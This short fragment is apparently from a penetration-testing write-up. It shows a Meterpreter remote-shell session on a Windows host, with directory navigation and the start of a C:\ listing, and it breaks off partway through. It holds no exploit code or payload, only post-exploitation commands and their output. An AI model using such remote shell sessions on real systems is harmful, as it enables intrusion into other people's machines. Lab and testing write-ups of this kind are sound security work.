 meterpreter > cd c:\\
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2024-03-20 00:00:17 +0700 $Recycle.Bin
100666/rw-rw-rw- 0 fil 2021-04-03 07:10:12 +0700 $WINRE_BACKUP_PARTITION.MARKER
040777/rwxrwxrwx 0 dir 2022-10-28 22:19:29 +0700 $WinREAgent
100666/rw-rw-rw- 1 fil 2022-10-28 22:35:36 +0700 BOOTNXT